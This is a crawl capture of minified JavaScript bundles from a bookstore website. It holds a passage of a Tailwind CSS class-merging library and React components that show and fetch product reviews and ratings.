o=/^\[(.+)\]$/;function n(e,t){let r=e;return t.split("-").forEach(e=>{r.nextPart.has(e)||r.nextPart.set(e,{nextPart:new Map,validators:[]}),r=r.nextPart.get(e)}),r}let i=/\s+/;function a(){let e,t,r=0,o="";for(;r<arguments.length;)(e=arguments[r++])&&(t=function e(t){let r;if("string"==typeof t)return t;let o="";for(let n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(o&&(o+=" "),o+=r);return o}(e))&&(o&&(o+=" "),o+=t);return o}function l(e,...t){let r,s,c;let d=function(i){var a;return s=(r={cache:function(e){if(e<1)return{get:()=>void 0,set:()=>{}};let t=0,r=new Map,o=new Map;function n(n,i){r.set(n,i),++t>e&&(t=0,o=r,r=new Map)}return{get(e){let t=r.get(e);return void 0!==t?t:void 0!==(t=o.get(e))?(n(e,t),t):void 0},set(e,t){r.has(e)?r.set(e,t):n(e,t)}}}((a=t.reduce((e,t)=>t(e),e())).cacheSize),parseClassName:function(e){let{separator:t,experimentalParseClassName:r}=e,o=1===t.length,n=t[0],i=t.length;function a(e){let r;let a=[],l=0,s=0;for(let c=0;c<e.length;c++){let d=e[c];if(0===l){if(d===n&&(o||e.slice(c,c+i)===t)){a.push(e.slice(s,c)),s=c+i;continue}if("/"===d){r=c;continue}}"["===d?l++:"]"===d&&l--}let c=0===a.length?e:e.substring(s),d=c.startsWith("!"),u=d?c.substring(1):c;return{modifiers:a,hasImportantModifier:d,baseClassName:u,maybePostfixModifierPosition:r&&r>s?r-s:void 0}}return r?function(e){return r({className:e,parseClassName:a})}:a}(a),...function(e){let t=function(e){var t;let{theme:r,prefix:o}=e,i={nextPart:new Map,validators:[]};return(t=Object.entries(e.classGroups),o?t.map(([e,t])=>[e,t.map(e=>"string"==typeof e?o+e:"object"==typeof e?Object.fromEntries(Object.entries(e).map(([e,t])=>[o+e,t])):e)]):t).forEach(([e,t])=>{(function e(t,r,o,i){t.forEach(t=>{if("string"==typeof t){(""===t?r:n(r,t)).classGroupId=o;return}if("function"==typeof t){if(t.isThemeGetter){e(t(i),r,o,i);return}r.validators.push({validator:t,classGroupId:o});return}Object.entries(t).forEach(([t,a])=>{e(a,n(r,t),o,i)})})})(t,i,e,r)}),i}(e),{conflictingClassGroups:r,conflictingClassGroupModifiers:i}=e;return{getClassGroupId:function(e){let r=e.split("-");return""===r[0]&&1!==r.length&&r.shift(),function e(t,r){if(0===t.length)return r.classGroupId;let o=t[0],n=r.nextPart.get(o),i=n?e(t.slice(1),n):void 0;if(i)return i;if(0===r.validators.length)return;let a=t.join("-");return r.validators.find(({validator:e})=>e(a))?.classGroupId}(r,t)||function(e){if(o.test(e)){let t=o.exec(e)[1],r=t?.substring(0,t.indexOf(":"));if(r)return"arbitrary.."+r}}(e)},getConflictingClassGroupIds:function(e,t){let o=r[e]||[];return t&&i[e]?[...o,...i[e]]:o}}}(a)}).cache.get,c=r.cache.set,d=u,u(i)};function u(e){let t=s(e);if(t)return t;let o=function(e,t){let{parseClassName:r,getClassGroupId:o,getConflictingClassGroupIds:n}=t,a=new Set;return e.trim().split(i).map(e=>{let{modifiers:t,hasImportantModifier:n,baseClassName:i,maybePostfixModifierPosition:a}=r(e),l=!!a,s=o(l?i.substring(0,a):i);if(!s){if(!l||!(s=o(i)))return{isTailwindClass:!1,originalClassName:e};l=!1}let c=(function(e){if(e.length<=1)return e;let t=[],r=[];return e.forEach(e=>{"["===e[0]?(t.push(...r.sort(),e),r=[]):r.push(e)}),t.push(...r.sort()),t})(t).join(":");return{isTailwindClass:!0,modifierId:n?c+"!":c,classGroupId:s,originalClassName:e,hasPostfixModifier:l}}).reverse().filter(e=>{if(!e.isTailwindClass)return!0;let{modifierId:t,classGroupId:r,hasPostfixModifier:o}=e,i=t+r;return!a.has(i)&&(a.add(i),n(r,o).forEach(e=>a.add(t+e)),!0)}).reverse().map(e=>e.originalClassName).join(" ")}(e,r);return c(e,o),o}return function(){return d(a.apply(null,arguments))}}function s(e){let t=t=>t[e]||[];return t.isThemeGetter=!0,t}let c=/^\[(?:([a-z-]+):)?(.+)\]$/i,d=/^\d+\/\d+$/,u=new Set(["px","full","screen"]),p=/^(\d+(\.\d+)?)?(xs|sm|md|lg|xl)$/,f=/\d+(%|px|r?em|[sdl]?v([hwib]|min|max)|pt|pc|in|cm|mm|cap|ch|ex|r?lh|cq(w|h|i|b|min|max))|\b(calc|min|max|clamp)\(.+\)|^0$/,b=/^(rgba?|hsla?|hwb|(ok)?(lab|lch))\(.+\)$/,m=/^(inset_)?-?((\d+)?\.?(\d+)[a-z]+|0)_-?((\d+)?\.?(\d+)[a-z]+|0)/,g=/^(url|image|image-set|cross-fade|element|(repeating-)?(linear|radial|conic)-gradient)\(.+\)$/;function h(e){return w(e)||u.has(e)||d.test(e)}function y(e){return F(e,"length",O)}function w(e){return!!e&&!Number.isNaN(Number(e))}function x(e){return F(e,"number",w)}function v(e){return!!e&&Number.isInteger(Number(e))}function k(e){return e.endsWith("%")&&w(e.slice(0,-1))}function z(e){return c.test(e)}function _(e){return p.test(e)}let j=new Set(["length","size","percentage"]);function D(e){return F(e,j,M)}function C(e){return F(e,"position",M)}let S=new Set(["image","url"]);function T(e){return F(e,S,N)}function E(e){return F(e,"",I)}function P(){return!0}function F(e,t,r){let o=c.exec(e);return!!o&&(o[1]?"string"==typeof t?o[1]===t:t.has(o[1]):r(o[2]))}function O(e){return f.test(e)&&!b.test(e)}function M(){return!1}function I(e){return m.test(e)}function N(e){return g.test(e)}let G=Object.defineProperty({__proto__:null,isAny:P,isArbitraryImage:T,isArbitraryLength:y,isArbitraryNumber:x,isArbitraryPosition:C,isArbitraryShadow:E,isArbitrarySize:D,isArbitraryValue:z,isInteger:v,isLength:h,isNumber:w,isPercent:k,isTshirtSize:_},Symbol.toStringTag,{value:"Module"});function $(){let e=s("colors"),t=s("spacing"),r=s("blur"),o=s("brightness"),n=s("borderColor"),i=s("borderRadius"),a=s("borderSpacing"),l=s("borderWidth"),c=s("contrast"),d=s("grayscale"),u=s("hueRotate"),p=s("invert"),f=s("gap"),b=s("gradientColorStops"),m=s("gradientColorStopPositions"),g=s("inset"),j=s("margin"),S=s("opacity"),F=s("padding"),O=s("saturate"),M=s("scale"),I=s("sepia"),N=s("skew"),G=s("space"),$=s("translate"),A=()=>["auto","contain","none"],R=()=>["auto","hidden","clip","visible","scroll"],L=()=>["auto",z,t],U=()=>[z,t],W=()=>["",h,y],q=()=>["auto",w,z],B=()=>["bottom","center","left","left-bottom","left-top","right","right-bottom","right-top","top"],H=()=>["solid","dashed","dotted","double","none"],J=()=>["normal","multiply","screen","overlay","darken","lighten","color-dodge","color-burn","hard-light","soft-light","difference","exclusion","hue","saturation","color","luminosity"],K=()=>["start","end","center","between","around","evenly","stretch"],Q=()=>["","0",z],V=()=>["auto","avoid","all","avoid-page","page","left","right","column"],X=()=>[w,x],Y=()=>[w,z];return{cacheSize:500,separator:":",theme:{colors:[P],spacing:[h,y],blur:["none","",_,z],brightness:X(),borderColor:[e],borderRadius:["none","","full",_,z],borderSpacing:U(),borderWidth:W(),contrast:X(),grayscale:Q(),hueRotate:Y(),invert:Q(),gap:U(),gradientColorStops:[e],gradientColorStopPositions:[k,y],inset:L(),margin:L(),opacity:X(),padding:U(),saturate:X(),scale:X(),sepia:Q(),skew:Y(),space:U(),translate:U()},classGroups:{aspect:[{aspect:["auto","square","video",z]}],container:["container"],columns:[{columns:[_]}],"break-after":[{"break-after":V()}],"break-before":[{"break-before":V()}],"break-inside":[{"break-inside":["auto","avoid","avoid-page","avoid-column"]}],"box-decoration":[{"box-decoration":["slice","clone"]}],box:[{box:["border","content"]}],display:["block","inline-block","inline","flex","inline-flex","table","inline-table","table-caption","table-cell","table-column","table-column-group","table-footer-group","table-header-group","table-row-group","table-row","flow-root","grid","inline-grid","contents","list-item","hidden"],float:[{float:["right","left","none","start","end"]}],clear:[{clear:["left","right","both","none","start","end"]}],isolation:["isolate","isolation-auto"],"object-fit":[{object:["contain","cover","fill","none","scale-down"]}],"object-position":[{object:[...B(),z]}],overflow:[{overflow:R()}],"overflow-x":[{"overflow-x":R()}],"overflow-y":[{"overflow-y":R()}],overscroll:[{overscroll:A()}],"overscroll-x":[{"overscroll-x":A()}],"overscroll-y":[{"overscroll-y":A()}],position:["static","fixed","absolute","relative","sticky"],inset:[{inset:[g]}],"inset-x":[{"inset-x":[g]}],"inset-y":[{"inset-y":[g]}],start:[{start:[g]}],end:[{end:[g]}],top:[{top:[g]}],right:[{right:[g]}],bottom:[{bottom:[g]}],left:[{left:[g]}],visibility:["visible","invisible","collapse"],z:[{z:["auto",v,z]}],basis:[{basis:L()}],"flex-direction":[{flex:["row","row-reverse","col","col-reverse"]}],"flex-wrap":[{flex:["wrap","wrap-reverse","nowrap"]}],flex:[{flex:["1","auto","initial","none",z]}],grow:[{grow:Q()}],shrink:[{shrink:Q()}],order:[{order:["first","last","none",v,z]}],"grid-cols":[{"grid-cols":[P]}],"col-start-end":[{col:["auto",{span:["full",v,z]},z]}],"col-start":[{"col-start":q()}],"col-end":[{"col-end":q()}],"grid-rows":[{"grid-rows":[P]}],"row-start-end":[{row:["auto",{span:[v,z]},z]}],"row-start":[{"row-start":q()}],"row-end":[{"row-end":q()}],"grid-flow":[{"grid-flow":["row","col","dense","row-dense","col-dense"]}],"auto-cols":[{"auto-cols":["auto","min","max","fr",z]}],"auto-rows":[{"auto-rows":["auto","min","max","fr",z]}],gap:[{gap:[f]}],"gap-x":[{"gap-x":[f]}],"gap-y":[{"gap-y":[f]}],"justify-content":[{justify:["normal",...K()]}],"justify-items":[{"justify-items":["start","end","center","stretch"]}],"justify-self":[{"justify-self":["auto","start","end","center","stretch"]}],"align-content":[{content:["normal",...K(),"baseline"]}],"align-items":[{items:["start","end","center","baseline","stretch"]}],"align-self":[{self:["auto","start","end","center","stretch","baseline"]}],"place-content":[{"place-content":[...K(),"baseline"]}],"place-items":[{"place-items":["start","end","center","baseline","stretch"]}],"place-self":[{"place-self":["auto","start","end","center","stretch"]}],p:[{p:[F]}],px:[{px:[F]}],py:[{py:[F]}],ps:[{ps:[F]}],pe:[{pe:[F]}],pt:[{pt:[F]}],pr:[{pr:[F]}],pb:[{pb:[F]}],pl:[{pl:[F]}],m:[{m:[j]}],mx:[{mx:[j]}],my:[{my:[j]}],ms:[{ms:[j]}],me:[{me:[j]}],mt:[{mt:[j]}],mr:[{mr:[j]}],mb:[{mb:[j]}],ml:[{ml:[j]}],"space-x":[{"space-x":[G]}],"space-x-reverse":["space-x-reverse"],"space-y":[{"space-y":[G]}],"space-y-reverse":["space-y-reverse"],w:[{w:["auto","min","max","fit","svw","lvw","dvw",z,t]}],"min-w":[{"min-w":[z,t,"min","max","fit"]}],"max-w":[{"max-w":[z,t,"none","full","min","max","fit","prose",{screen:[_]},_]}],h:[{h:[z,t,"auto","min","max","fit","svh","lvh","dvh"]}],"min-h":[{"min-h":[z,t,"min","max","fit","svh","lvh","dvh"]}],"max-h":[{"max-h":[z,t,"min","max","fit","svh","lvh","dvh"]}],size:[{size:[z,t,"auto","min","max","fit"]}],"font-size":[{text:["base",_,y]}],"font-smoothing":["antialiased","subpixel-antialiased"],"font-style":["italic","not-italic"],"font-weight":[{font:["thin","extralight","light","normal","medium","semibold","bold","extrabold","black",x]}],"font-family":[{font:[P]}],"fvn-normal":["normal-nums"],"fvn-ordinal":["ordinal"],"fvn-slashed-zero":["slashed-zero"],"fvn-figure":["lining-nums","oldstyle-nums"],"fvn-spacing":["proportional-nums","tabular-nums"],"fvn-fraction":["diagonal-fractions","stacked-fractons"],tracking:[{tracking:["tighter","tight","normal","wide","wider","widest",z]}],"line-clamp":[{"line-clamp":["none",w,x]}],leading:[{leading:["none","tight","snug","normal","relaxed","loose",h,z]}],"list-image":[{"list-image":["none",z]}],"list-style-type":[{list:["none","disc","decimal",z]}],"list-style-position":[{list:["inside","outside"]}],"placeholder-color":[{placeholder:[e]}],"placeholder-opacity":[{"placeholder-opacity":[S]}],"text-alignment":[{text:["left","center","right","justify","start","end"]}],"text-color":[{text:[e]}],"text-opacity":[{"text-opacity":[S]}],"text-decoration":["underline","overline","line-through","no-underline"],"text-decoration-style":[{decoration:[...H(),"wavy"]}],"text-decoration-thickness":[{decoration:["auto","from-font",h,y]}],"underline-offset":[{"underline-offset":["auto",h,z]}],"text-decoration-color":[{decoration:[e]}],"text-transform":["uppercase","lowercase","capitalize","normal-case"],"text-overflow":["truncate","text-ellipsis","text-clip"],"text-wrap":[{text:["wrap","nowrap","balance","pretty"]}],indent:[{indent:U()}],"vertical-align":[{align:["baseline","top","middle","bottom","text-top","text-bottom","sub","super",z]}],whitespace:[{whitespace:["normal","nowrap","pre","pre-line","pre-wrap","break-spaces"]}],break:[{break:["normal","words","all","keep"]}],hyphens:[{hyphens:["none","manual","auto"]}],content:[{content:["none",z]}],"bg-attachment":[{bg:["fixed","local","scroll"]}],"bg-clip":[{"bg-clip":["border","padding","content","text"]}],"bg-opacity":[{"bg-opacity":[S]}],"bg-origin":[{"bg-origin":["border","padding","content"]}],"bg-position":[{bg:[...B(),C]}],"bg-repeat":[{bg:["no-repeat",{repeat:["","x","y","round","space"]}]}],"bg-size":[{bg:["auto","cover","contain",D]}],"bg-image":[{bg:["none",{"gradient-to":["t","tr","r","br","b","bl","l","tl"]},T]}],"bg-color":[{bg:[e]}],"gradient-from-pos":[{from:[m]}],"gradient-via-pos":[{via:[m]}],"gradient-to-pos":[{to:[m]}],"gradient-from":[{from:[b]}],"gradient-via":[{via:[b]}],"gradient-to":[{to:[b]}],rounded:[{rounded:[i]}],"rounded-s":[{"rounded-s":[i]}],"rounded-e":[{"rounded-e":[i]}],"rounded-t":[{"rounded-t":[i]}],"rounded-r":[{"rounded-r":[i]}],"rounded-b":[{"rounded-b":[i]}],"rounded-l":[{"rounded-l":[i]}],"rounded-ss":[{"rounded-ss":[i]}],"rounded-se":[{"rounded-se":[i]}],"rounded-ee":[{"rounded-ee":[i]}],"rounded-es":[{"rounded-es":[i]}],"rounded-tl":[{"rounded-tl":[i]}],"rounded-tr":[{"rounded-tr":[i]}],"rounded-br":[{"rounded-br":[i]}],"rounded-bl":[{"rounded-bl":[i]}],"border-w":[{border:[l]}],"border-w-x":[{"border-x":[l]}],"border-w-y":[{"border-y":[l]}],"border-w-s":[{"border-s":[l]}],"border-w-e":[{"border-e":[l]}],"border-w-t":[{"border-t":[l]}],"border-w-r":[{"border-r":[l]}],"border-w-b":[{"border-b":[l]}],"border-w-l":[{"border-l":[l]}],"border-opacity":[{"border-opacity":[S]}],"border-style":[{border:[...H(),"hidden"]}],"divide-x":[{"divide-x":[l]}],"divide-x-reverse":["divide-x-reverse"],"divide-y":[{"divide-y":[l]}],"divide-y-reverse":["divide-y-reverse"],"divide-opacity":[{"divide-opacity":[S]}],"divide-style":[{divide:H()}],"border-color":[{border:[n]}],"border-color-x":[{"border-x":[n]}],"border-color-y":[{"border-y":[n]}],"border-color-t":[{"border-t":[n]}],"border-color-r":[{"border-r":[n]}],"border-color-b":[{"border-b":[n]}],"border-color-l":[{"border-l":[n]}],"divide-color":[{divide:[n]}],"outline-style":[{outline:["",...H()]}],"outline-offset":[{"outline-offset":[h,z]}],"outline-w":[{outline:[h,y]}],"outline-color":[{outline:[e]}],"ring-w":[{ring:W()}],"ring-w-inset":["ring-inset"],"ring-color":[{ring:[e]}],"ring-opacity":[{"ring-opacity":[S]}],"ring-offset-w":[{"ring-offset":[h,y]}],"ring-offset-color":[{"ring-offset":[e]}],shadow:[{shadow:["","inner","none",_,E]}],"shadow-color":[{shadow:[P]}],opacity:[{opacity:[S]}],"mix-blend":[{"mix-blend":[...J(),"plus-lighter","plus-darker"]}],"bg-blend":[{"bg-blend":J()}],filter:[{filter:["","none"]}],blur:[{blur:[r]}],brightness:[{brightness:[o]}],contrast:[{contrast:[c]}],"drop-shadow":[{"drop-shadow":["","none",_,z]}],grayscale:[{grayscale:[d]}],"hue-rotate":[{"hue-rotate":[u]}],invert:[{invert:[p]}],saturate:[{saturate:[O]}],sepia:[{sepia:[I]}],"backdrop-filter":[{"backdrop-filter":["","none"]}],"backdrop-blur":[{"backdrop-blur":[r]}],"backdrop-brightness":[{"backdrop-brightness":[o]}],"backdrop-contrast":[{"backdrop-contrast":[c]}],"backdrop-grayscale":[{"backdrop-grayscale":[d]}],"backdrop-hue-rotate":[{"backdrop-hue-rotate":[u]}],"backdrop-invert":[{"backdrop-invert":[p]}],"backdrop-opacity":[{"backdrop-opacity":[S]}],"backdrop-saturate":[{"backdrop-saturate":[O]}],"backdrop-sepia":[{"backdrop-sepia":[I]}],"border-collapse":[{border:["collapse","separate"]}],"border-spacing":[{"border-spacing":[a]}],"border-spacing-x":[{"border-spacing-x":[a]}],"border-spacing-y":[{"border-spacing-y":[a]}],"table-layout":[{table:["auto","fixed"]}],caption:[{caption:["top","bottom"]}],transition:[{transition:["none","all","","colors","opacity","shadow","transform",z]}],duration:[{duration:Y()}],ease:[{ease:["linear","in","out","in-out",z]}],delay:[{delay:Y()}],animate:[{animate:["none","spin","ping","pulse","bounce",z]}],transform:[{transform:["","gpu","none"]}],scale:[{scale:[M]}],"scale-x":[{"scale-x":[M]}],"scale-y":[{"scale-y":[M]}],rotate:[{rotate:[v,z]}],"translate-x":[{"translate-x":[$]}],"translate-y":[{"translate-y":[$]}],"skew-x":[{"skew-x":[N]}],"skew-y":[{"skew-y":[N]}],"transform-origin":[{origin:["center","top","top-right","right","bottom-right","bottom","bottom-left","left","top-left",z]}],accent:[{accent:["auto",e]}],appearance:[{appearance:["none","auto"]}],cursor:[{cursor:["auto","default","pointer","wait","text","move","help","not-allowed","none","context-menu","progress","cell","crosshair","vertical-text","alias","copy","no-drop","grab","grabbing","all-scroll","col-resize","row-resize","n-resize","e-resize","s-resize","w-resize","ne-resize","nw-resize","se-resize","sw-resize","ew-resize","ns-resize","nesw-resize","nwse-resize","zoom-in","zoom-out",z]}],"caret-color":[{caret:[e]}],"pointer-events":[{"pointer-events":["none","auto"]}],resize:[{resize:["none","y","x",""]}],"scroll-behavior":[{scroll:["auto","smooth"]}],"scroll-m":[{"scroll-m":U()}],"scroll-mx":[{"scroll-mx":U()}],"scroll-my":[{"scroll-my":U()}],"scroll-ms":[{"scroll-ms":U()}],"scroll-me":[{"scroll-me":U()}],"scroll-mt":[{"scroll-mt":U()}],"scroll-mr":[{"scroll-mr":U()}],"scroll-mb":[{"scroll-mb":U()}],"scroll-ml":[{"scroll-ml":U()}],"scroll-p":[{"scroll-p":U()}],"scroll-px":[{"scroll-px":U()}],"scroll-py":[{"scroll-py":U()}],"scroll-ps":[{"scroll-ps":U()}],"scroll-pe":[{"scroll-pe":U()}],"scroll-pt":[{"scroll-pt":U()}],"scroll-pr":[{"scroll-pr":U()}],"scroll-pb":[{"scroll-pb":U()}],"scroll-pl":[{"scroll-pl":U()}],"snap-align":[{snap:["start","end","center","align-none"]}],"snap-stop":[{snap:["normal","always"]}],"snap-type":[{snap:["none","x","y","both"]}],"snap-strictness":[{snap:["mandatory","proximity"]}],touch:[{touch:["auto","none","manipulation"]}],"touch-x":[{"touch-pan":["x","left","right"]}],"touch-y":[{"touch-pan":["y","up","down"]}],"touch-pz":["touch-pinch-zoom"],select:[{select:["none","text","all","auto"]}],"will-change":[{"will-change":["auto","scroll","contents","transform",z]}],fill:[{fill:[e,"none"]}],"stroke-w":[{stroke:[h,y,x]}],stroke:[{stroke:[e,"none"]}],sr:["sr-only","not-sr-only"],"forced-color-adjust":[{"forced-color-adjust":["auto","none"]}]},conflictingClassGroups:{overflow:["overflow-x","overflow-y"],overscroll:["overscroll-x","overscroll-y"],inset:["inset-x","inset-y","start","end","top","right","bottom","left"],"inset-x":["right","left"],"inset-y":["top","bottom"],flex:["basis","grow","shrink"],gap:["gap-x","gap-y"],p:["px","py","ps","pe","pt","pr","pb","pl"],px:["pr","pl"],py:["pt","pb"],m:["mx","my","ms","me","mt","mr","mb","ml"],mx:["mr","ml"],my:["mt","mb"],size:["w","h"],"font-size":["leading"],"fvn-normal":["fvn-ordinal","fvn-slashed-zero","fvn-figure","fvn-spacing","fvn-fraction"],"fvn-ordinal":["fvn-normal"],"fvn-slashed-zero":["fvn-normal"],"fvn-figure":["fvn-normal"],"fvn-spacing":["fvn-normal"],"fvn-fraction":["fvn-normal"],"line-clamp":["display","overflow"],rounded:["rounded-s","rounded-e","rounded-t","rounded-r","rounded-b","rounded-l","rounded-ss","rounded-se","rounded-ee","rounded-es","rounded-tl","rounded-tr","rounded-br","rounded-bl"],"rounded-s":["rounded-ss","rounded-es"],"rounded-e":["rounded-se","rounded-ee"],"rounded-t":["rounded-tl","rounded-tr"],"rounded-r":["rounded-tr","rounded-br"],"rounded-b":["rounded-br","rounded-bl"],"rounded-l":["rounded-tl","rounded-bl"],"border-spacing":["border-spacing-x","border-spacing-y"],"border-w":["border-w-s","border-w-e","border-w-t","border-w-r","border-w-b","border-w-l"],"border-w-x":["border-w-r","border-w-l"],"border-w-y":["border-w-t","border-w-b"],"border-color":["border-color-t","border-color-r","border-color-b","border-color-l"],"border-color-x":["border-color-r","border-color-l"],"border-color-y":["border-color-t","border-color-b"],"scroll-m":["scroll-mx","scroll-my","scroll-ms","scroll-me","scroll-mt","scroll-mr","scroll-mb","scroll-ml"],"scroll-mx":["scroll-mr","scroll-ml"],"scroll-my":["scroll-mt","scroll-mb"],"scroll-p":["scroll-px","scroll-py","scroll-ps","scroll-pe","scroll-pt","scroll-pr","scroll-pb","scroll-pl"],"scroll-px":["scroll-pr","scroll-pl"],"scroll-py":["scroll-pt","scroll-pb"],touch:["touch-x","touch-y","touch-pz"],"touch-x":["touch"],"touch-y":["touch"],"touch-pz":["touch"]},conflictingClassGroupModifiers:{"font-size":["leading"]}}}function A(e,t,r){void 0!==r&&(e[t]=r)}function R(e,...t){return"function"==typeof e?l($,e,...t):l(()=>(function(e,{cacheSize:t,prefix:r,separator:o,experimentalParseClassName:n,extend:i={},override:a={}}){for(let i in A(e,"cacheSize",t),A(e,"prefix",r),A(e,"separator",o),A(e,"experimentalParseClassName",n),a)(function(e,t){if(t)for(let r in t)A(e,r,t[r])})(e[i],a[i]);for(let t in i)(function(e,t){if(t)for(let r in t){let o=t[r];void 0!==o&&(e[r]=(e[r]||[]).concat(o))}})(e[t],i[t]);return e})($(),e),...t)}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7298.34363490b7108969.js
body_size: 2309
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="806f8801-a656-4600-a0cd-35588d953c78",e._sentryDebugIdIdentifier="sentry-dbid-806f8801-a656-4600-a0cd-35588d953c78")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7298],{5456:function(e,t,r){var a=r(52676),n=r(2808),s=r(51298);let l=(0,n.j)("border-neutral-150",{variants:{variant:{horizontal:"border-t-[1px]",vertical:"border-l-[1px]"}}});t.Z=e=>{let{className:t,variant:r="horizontal",...n}=e;return(0,a.jsx)("div",{role:"separator",className:(0,s.cn)(l({variant:r}),t),...n,"data-sentry-component":"Divider","data-sentry-source-file":"Divider.tsx"})}},76753:function(e,t,r){r.r(t),r.d(t,{default:function(){return g}});var a=r(52676),n=r(85910),s=r(75271),l=r(51298),i=r(27418),d=r(70986),o=r(18328),u=r(12124),c=r(45754),v=r(19011),x=r(89188),f=r(26221),m=r(74790),y=r(15967),h=r(45550);function b(e){var t;let{productMetaId:r}=e,{isDesktop:d}=(0,i.Z)(),[o,b]=(0,s.useState)(!1),{navigateToProtectedRoute:p}=(0,v.Z)(),{t:j}=(0,n.$G)(),{data:w}=(0,h.Z)({query:{id:r,type:"product_meta"}}),{data:g,isLoading:N}=(0,y.Z)({query:{id:r,type:"product_meta"}}),Z=!N&&!(null==g?void 0:g.data);return(0,a.jsxs)("div",{className:(0,l.cn)("w-full border-b border-b-neutral-150",!d&&"mt-7 border-none"),"data-sentry-component":"ProductReviewHeader","data-sentry-source-file":"ProductReviewHeader.tsx",children:[(0,a.jsx)(m.Z,{isOpen:o,onOpenChange:e=>b(e),"data-sentry-element":"AddReviewProductModal","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("div",{className:(0,l.cn)("pb-8",!d&&"pb-4"),children:(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between",!d&&"flex-col gap-6"),children:[(0,a.jsxs)("div",{className:"flex items-center gap-3",children:[(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)(u.tGl,{className:"mr-2 text-yellow-400","data-sentry-element":"Star32Filled","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsx)("span",{className:"text-5xl-extrabold font-bold",children:(()=>{var e,t,r;if(!(null==w?void 0:null===(e=w.data)||void 0===e?void 0:e.rating))return 0;let a=null==w?void 0:null===(r=w.data)||void 0===r?void 0:null===(t=r.rating)||void 0===t?void 0:t.reduce((e,t,r)=>(e.totalScore+=(r+1)*t,e.totalCount+=t,e),{totalScore:0,totalCount:0});return Math.floor(10*(0===a.totalCount?0:a.totalScore/a.totalCount))/10})().toFixed(1)}),(0,a.jsx)("span",{className:"mt-4 text-s-medium text-neutral-500",children:"/5"})]}),(0,a.jsx)(f.Z,{className:"mx-4 h-10",variant:"vertical","data-sentry-element":"Divider","data-sentry-source-file":"ProductReviewHeader.tsx"}),(0,a.jsxs)("div",{className:"flex items-center",children:[(0,a.jsx)("span",{className:"text-l-extrabold",children:(0,c.u)(null==w?void 0:null===(t=w.data)||void 0===t?void 0:t.total_data)}),(0,a.jsx)("span",{className:"ml-2 text-s-medium text-neutral-500",children:j("review")})]})]}),(0,a.jsxs)("div",{className:(0,l.cn)("flex items-center justify-between gap-9",!d&&"w-full"),children:[(0,a.jsx)("span",{className:"text-2xs-extrabold",children:j("addReviewProductLabel")}),(0,a.jsx)(x.Z,{disabled:!Z,className:(0,l.cn)(!d&&"h-8 w-13 text-2xs-semibold"),variant:"secondary",onClick:async()=>p({onAuthorized:()=>b(!0)}),"data-sentry-element":"Button","data-sentry-source-file":"ProductReviewHeader.tsx",children:j(Z?"writeReview":"hasBeenReviewed")})]})]})})]})}var p=r(95505),j=r(87437),w=r(70503),g=e=>{let{slug:t,productMetaId:r}=e,{isDesktop:s}=(0,i.Z)(),{t:u}=(0,n.$G)(),{data:c,isLoading:v}=(0,w.Z)({query:{type:"product_meta",id:r,pageSize:5}}),x=null==c?void 0:c.pages.map(e=>null==e?void 0:e.data).flat(),f=!(null==x?void 0:x.length);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsxs)("div",{className:"flex w-full items-center justify-between",children:[(0,a.jsx)("div",{className:(0,l.cn)("text-2xl-extrabold text-neutral-700",!s&&"text-l-extrabold"),children:u("productReview")}),!f&&(0,a.jsx)(d.Z,{href:"/products/".concat(t,"/review"),isSmall:!0,children:u("seeAll")})]}),!f&&(0,a.jsx)("div",{className:"mt-3",children:(0,a.jsx)(b,{productMetaId:r})}),(0,a.jsxs)("div",{className:"mt-7",children:[!f&&(null==x?void 0:x.map(e=>(0,a.jsx)(p.Z,{author:null==e?void 0:e.user_name,avatarSrc:null==e?void 0:e.user_avatar,content:null==e?void 0:e.review,rating:null==e?void 0:e.rating,date:null==e?void 0:e.created_at},null==e?void 0:e.id))),f&&!v&&(0,a.jsx)(o.Z,{productMetaId:r}),v&&(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{}),(0,a.jsx)(j.Z,{})]})]})]})}},45550:function(e,t,r){var a=r(36113),n=r(68774),s=r(97143),l=r(57527),i=r(64509);t.Z=e=>{let{query:t}=e;return(0,n.useQuery)({queryKey:[l.LG],queryFn:async()=>{try{let e=a.Z.stringifyUrl({url:s.__,query:{...t}}),r=await (0,i.Z)(e),n=await r.json();if("success"!==n.code)return Promise.reject(n);return Promise.resolve(n)}catch(e){return Promise.reject(e)}}})}},26221:function(e,t,r){r.d(t,{Z:function(){return a.Z}});var a=r(5456)},54628:function(e,t,r){r.d(t,{D:function(){return n}});var a=r(75271);function n(e){let t=a.useRef({value:e,previous:e});return a.useMemo(()=>(t.current.value!==e&&(t.current.previous=t.current.value,t.current.value=e),t.current.previous),[e])}},35790:function(e,t,r){r.d(t,{t:function(){return s}});var a=r(75271),n=r(3803);function s(e){let[t,r]=a.useState(void 0);return(0,n.b)(()=>{if(e){r({width:e.offsetWidth,height:e.offsetHeight});let t=new ResizeObserver(t=>{let a,n;if(!Array.isArray(t)||!t.length)return;let s=t[0];if("borderBoxSize"in s){let e=s.borderBoxSize,t=Array.isArray(e)?e[0]:e;a=t.inlineSize,n=t.blockSize}else a=e.offsetWidth,n=e.offsetHeight;r({width:a,height:n})});return t.observe(e,{box:"border-box"}),()=>t.unobserve(e)}r(void 0)},[e]),t}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/4302-782f5c255c51652f.js
body_size: 4688
content:
